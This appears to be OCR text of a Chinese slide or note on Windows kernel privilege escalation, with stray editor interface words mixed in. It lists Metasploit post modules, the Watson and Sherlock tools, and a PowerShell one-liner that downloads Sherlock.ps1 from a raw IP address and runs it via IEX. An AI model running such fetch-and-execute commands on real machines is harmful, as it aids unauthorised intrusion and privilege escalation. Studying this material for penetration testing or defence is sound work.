 Windows内核漏洞提权
01
Windows系统内核漏洞
思源黑体 CN 16
新建
批注
B I U
post/windows/gather/enum_p
post/multi/recon/local_exploit_suggester
https://github.com/rasta-mouse/Watson
wget https://raw.githubusercontent.com/rasta-mouse/Sherlock/master/Sherlock.ps1
powershell.exe IEX (New-Object
Net.WebClient).DownloadString('http://47.101.214.85/Sherlock.ps1');Find-AllVulns
讨论区
成